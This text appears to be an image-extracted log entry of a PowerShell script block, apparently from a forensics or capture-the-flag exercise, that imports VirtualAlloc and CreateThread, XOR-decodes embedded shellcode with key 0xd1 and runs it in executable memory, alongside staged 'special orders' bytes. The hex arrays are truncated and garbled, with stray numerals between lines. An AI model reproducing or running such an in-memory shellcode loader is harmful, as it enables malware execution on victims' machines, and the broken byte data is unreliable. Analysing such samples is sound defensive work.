 Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
1
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,
d3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0x
0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0
,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90
a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0x
xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,
9,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0x
x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,0
0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,0xd1,0xd1,0x90,0x89,
2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x16,0x13,0x21,0x64,0x7
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
2
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
3
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);